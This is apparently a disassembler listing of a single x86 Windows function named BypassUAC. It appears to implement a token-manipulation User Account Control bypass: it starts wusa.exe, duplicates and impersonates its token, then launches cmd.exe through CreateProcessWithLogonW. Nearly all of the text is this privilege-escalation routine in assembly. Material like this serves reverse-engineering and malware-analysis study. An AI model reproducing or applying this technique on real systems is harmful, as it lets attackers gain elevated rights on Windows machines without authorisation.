 ;-- fcn.004014b0:
843: BypassUAC ();
bp: 0 (vars 0, args 0)
sp: 46 (vars 46, args 0)
rg: 0 (vars 0, args 0)
push ebp
mov ebp, esp
and esp, 0xfffffff8
sub esp, 0xec
mov eax, dword [section..data]
xor eax, esp
cmp dword [0x4045e4], 0
mov dword [var_8h], eax
push ebx
push esi
push edi
mov dword [var_d8h], edx
jne 0x4014df
call section..text
xor ebx, ebx
mov dword [var_e4h], ebx
mov dword [var_e8h], ebx
mov dword [var_e0h], ebx
mov dword [var_ech], ebx
mov dword [var_1ch], ebx
mov word [var_10h], 0x1000
mov dword [var_dch], ebx
mov dword [var_d4h], ebx
mov ecx, 0x3c ; '<' ; 60
lea eax, [pExecInfo]
mov byte [eax], bl
lea eax, [eax + 1]
dec ecx
jne 0x401513
lea eax, [pExecInfo]
push eax ; SHELLEXECUTEINFOW *pExecInfo
xor edi, edi
mov dword [pExecInfo], 0x3c ; '<' ; 60
mov dword [var_9ch], 0x40 ; '@' ; 64
mov dword [var_90h], str.wusa.exe ; 0x403444 ; u"wusa.exe"
mov dword [var_84h], ebx
call dword [sym.imp.SHELL32.dll_ShellExecuteExW] ; 0x403090 ; "^<" ; BOOL ShellExecuteExW(SHELLEX...
test eax, eax
je 0x40176c
mov eax, dword [var_e0h]
mov edi, dword [var_6ch]
mov dword [var_d0h], 1
test eax, eax
jne 0x401582
mov esi, dword [var_dch]
lea eax, [var_e0h]
push eax
push 0x2000000
push edi
call dword [0x40461c]
mov esi, eax
test esi, esi
js 0x401770
mov eax, dword [var_f4h]
lea ecx, [var_10h]
mov dword [var_b0h], ecx
lea ecx, [var_ech]
push ecx
push 2 ; 2
push 0
lea ecx, [var_d0h]
push ecx
push 0xf01ff
push eax
mov dword [var_10h], 0xc ; 12
mov dword [var_14h], 2
mov word [var_1ch], bx
mov dword [var_d0h], 0x18 ; 24
mov dword [var_d4h], ebx
mov dword [var_cch], ebx
mov dword [var_c4h], ebx
mov dword [var_c0h], ebx
call dword [0x4043cc]
mov esi, eax
test esi, esi
js 0x401770
lea eax, [lpStartupInfo]
push eax
push 0
push 0
push 0
push 0
push 0
push 0
push 0
push 0x2000
push 1 ; 1
lea eax, [var_30h]
push eax
call dword [0x40403c]
mov esi, eax
test esi, esi
js 0x401770
mov eax, dword [var_124h]
push eax
mov dword [var_114h], 0x20 ; 32
mov dword [var_110h], eax
call dword [0x4043d4]
add eax, 8
push eax
lea eax, [var_11ch]
push eax
push 0x19 ; 25
push dword [var_130h]
call dword [0x4045f4]
mov esi, eax
test esi, esi
js 0x401770
lea eax, [var_13ch]
push eax
push 0
push 0
push 0
push 4 ; eflags
push dword [var_140h]
mov dword [var_140h], ebx
call dword [0x4045e8]
mov esi, eax
test esi, esi
js 0x401770
lea eax, [var_160h]
push eax
push 2 ; 2
push 0
lea eax, [var_13ch]
push eax
push 0xc ; 12
push dword [var_150h]
call dword [0x4043cc]
mov esi, eax
test esi, esi
js 0x401770
push dword [hToken] ; HANDLE hToken
call dword [sym.imp.ADVAPI32.dll_ImpersonateLoggedOnUser] ; 0x403004 ; BOOL ImpersonateLoggedOnUs...
test eax, eax
je 0x401770
mov ecx, 0x44 ; 'D' ; 68
lea eax, [var_f4h]
mov byte [eax], bl
lea eax, [eax + 1]
dec ecx
jne 0x4016b6
lea eax, [var_f4h]
push eax
mov dword [var_f4h], 0x44 ; 'D' ; 68
call dword [sym.imp.KERNEL32.DLL_GetStartupInfoW] ; 0x403018
xor eax, eax
mov word [var_c8h], ax
mov dword [var_cch], 1
mov ecx, 0x10 ; 16
lea eax, [lpProcessInformation]
mov byte [eax], bl
lea eax, [eax + 1]
dec ecx
jne 0x4016f5
lea eax, [lpProcessInformation]
push eax ; LPPROCESS_INFORMATION lpProcessInformation
lea eax, [lpStartupInfo]
push eax ; LPSTARTUPINFOW lpStartupInfo
push ecx ; LPCWSTR lpCurrentDirectory
push ecx ; LPVOID lpEnvironment
push ecx ; DWORD dwCreationFlags
push dword [lpCommandLine] ; LPWSTR lpCommandLine
push str.cmd.exe ; 0x403644 ; u"cmd.exe" ; LPCWSTR lpApplicationName
push 2 ; 2 ; DWORD dwLogonFlags
push 0x403458 ; "c" ; LPCWSTR lpPassword
push 0x40345c ; "b" ; LPCWSTR lpDomain
push 0x403460 ; "a" ; LPCWSTR lpUsername
call dword [sym.imp.ADVAPI32.dll_CreateProcessWithLogonW] ; 0x403000 ; BOOL CreateProcessWithLogo...
mov ebx, eax
test ebx, ebx
je 0x40174f
mov ecx, dword [var_16ch]
mov esi, dword [sym.imp.KERNEL32.DLL_CloseHandle] ; 0x40302c ; "?:"
test ecx, ecx
je 0x401744
push ecx
call esi
mov eax, dword [lpCommandLine]
test eax, eax
je 0x40174f
push eax
call esi
push 4 ; eflags
lea eax, [var_1ach]
push eax
push 5 ; edi
push 0xfffffffffffffffe
mov dword [var_1ach], 0
call dword [0x4045ec]
mov esi, eax
jmp 0x401770
mov eax, dword [var_f0h]
test eax, eax
je 0x40177f
push eax
call dword [0x4043a8]
mov eax, dword [var_e0h]
test eax, eax
je 0x40178e
push eax
call dword [0x4043a8]
mov eax, dword [var_ech]
test eax, eax
je 0x40179d
push eax
call dword [0x4043a8]
mov eax, dword [var_e4h]
test eax, eax
je 0x4017ac
push eax
call dword [0x4043a8]
cmp dword [var_d0h], 0
je 0x4017bc
push 0
push edi
call dword [0x4043d0]
test edi, edi
je 0x4017c7
push edi
call dword [0x4043a8]
mov eax, dword [var_e4h]
test eax, eax
je 0x4017d6
push eax
call dword [0x404608]
push esi
call dword [0x404a4c]
push eax
call dword [0x4043c4]
mov ecx, dword [var_10h]
pop edi
pop esi
mov eax, ebx
pop ebx
xor ecx, esp
call JumpDebug
mov esp, ebp
pop ebp
ret